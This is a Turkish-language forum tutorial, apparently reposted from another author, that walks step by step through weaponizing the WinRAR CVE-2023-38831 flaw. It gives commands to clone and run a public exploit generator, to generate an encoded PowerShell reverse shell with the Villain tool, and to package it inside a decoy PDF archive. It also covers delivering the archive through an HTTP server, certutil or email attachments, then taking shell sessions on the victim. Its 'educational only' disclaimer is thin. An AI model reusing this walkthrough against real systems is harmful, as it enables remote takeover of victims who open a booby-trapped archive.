WARNİNG!

Hello, I'm Barbaros. The resources for this topic will not be shared in the International section. It will only be shared as text. Only the important parts will be highlighted in the Turkish section up to the color of the text. If you are reading from the International section, you need to look at the Turkish Topic Link.

CVE-2023-38831 Winrar Exploit Uygulamalı Anlatım

Bilgi güvenliği dünyasında, WinRAR 6.22'yi hedefleyen CVE-2023–38831 adlı bir Uzak Kod Yürütme (RCE) açığıyla yeni bir tehdit ortaya çıktı, bu da kullanıcıları ve kuruluşları yetkisiz erişim ve veri sızıntısı riskiyle karşı karşıya bırakıyor.

Açığın Kaynak Linkleri :

CVE-2023–38831: NVD - CVE-2023-38831

Exploit : GitHub - b1tg/CVE-2023-38831-winrar-exploit: CVE-2023-38831 winrar exploit generator

Kurulum Kodları:

1. git clone GitHub - b1tg/CVE-2023-38831-winrar-exploit: CVE-2023-38831 winrar exploit generator

2. cd CVE-2023-38831-winrar-exploit



Bu senaryoda, Villain aracını kullanarak elde edilen kodlanmış reverse shell içeren bir payload olarak hizmet eden script.bat adlı bir dosyamız var, ancak alternatif olarak aynı amaca yönelik MSF reverse shell yürütülebilir dosyalarını da kullanabilirsiniz.

Kullanım:

Tuzak dosyasını ve script dosyasını mevcut dizine yerleştirin, tuzak dosyasının bir resim (.png, jpg) veya bir belge (.pdf) olması önerilir.

Saldırınızı oluşturmak için python cve-2023-38831-exp-gen.py <tuzak adı> <betik adı> <çıktı adı> komutunu çalıştırın.



Reverse Shell Oluşturma:

Payload oluşturmak için kötü amaçlı payload'ı kodlamak ve hazırlamak için Villian aracını kullandım.

Villian'ı şu komutu çalıştırarak kolayca yükleyebilirsiniz:

apt install villian

Payload oluşturmak için şu komutu kullanabilirsiniz:

generate payload=windows/netcat/powershell_reverse_tcp lhost=eth0 encode



Payload'ımızı başarıyla oluşturduk. Şimdi,

'calc.exe'yi

oluşturulan payload ile değiştirmek için script.bat dosyasını aşağıdaki gibi değiştirelim.



Her şey hazır olduğuna göre, saldırımızı oluşturmaya devam edelim.

python cve-2023-38831-exp-gen.py CLASSIFIED_DOCUMENTS.pdf script.bat exploit.rar



Başarıyla saldırımızı oluşturduk. Bu durumda, bu zafiyet için bir Kanıt Kavramı (POC) yürütüyorum. Saldırımı Python HTTP sunucusu ve 'certutil' aracılığıyla VirtualBox üzerinden aktardım. Gerçek dünyada hacklemeye gelince, tercihinize göre ekte göndermek için çeşitli seçenekleriniz var. Bu yalnızca eğitim amaçlı olduğunu unutmamak önemlidir.

Tamam, tüm adımlar tamamlandı. Şimdi, payload'un yürütülmesini bekleyelim ve lütfen Villian aracını kapatmadan çalışır durumda bırakalım.



‘exploit.rar’ ve PDF dosyasını açtıktan sonra, backdoor çalışacak ve bir bağlantı kurulduğunda Villian aracı uyarı verecektir. root erişimi elde etmek için aşağıdaki komutları çalıştırabilirsiniz.

Kod:

sessions

shell <session_id>

Konu Kaynağı İle İlgili Online Bir Video var Onuda Alta Bırakıyorum

WinRAR CVE-2023-38831 RCE Using Villain.mp4

drive.google.com

drive.google.com

Kaynak : Muhammed Thoufeeq